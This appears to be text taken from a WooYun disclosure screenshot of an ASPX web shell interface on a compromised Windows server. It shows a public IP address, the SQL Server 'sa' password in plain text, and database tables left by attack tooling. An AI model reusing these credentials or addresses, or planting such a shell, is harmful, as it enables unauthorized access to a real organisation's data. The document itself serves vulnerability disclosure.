 192.168.0.131:8080(218.65.95.151) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=jzjtxxzx445522;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) Apr 2 2010 15:53:02 Copyright (c) Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) (Hypervisor)
SrvRoleMember : sa
Please select a database : JZ_CMS SQLExec : -- SQL Server Exec -- Show Tables
Run SQL
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
JZ_CMS
jzys
Query
TABLE_NAME TABLE_TYPE
USER_INFO BASE TABLE
v_user_detail_info VIEW
CONTRACT_FILE_UPLOAD BASE TABLE
v_Contract_File_Upload_Info VIEW
v_SysLogInfo VIEW
LOG_INFO BASE TABLE
CONTRACT_DETAIL_INFO BASE TABLE
shit_tmp BASE TABLE
D99_CMD BASE TABLE
D99_Tmp BASE TABLE
sqlmapoutput BASE TABLE
v_CONTRACT_LIST VIEW
DEPART_INFO BASE TABLE
www.wooyun.org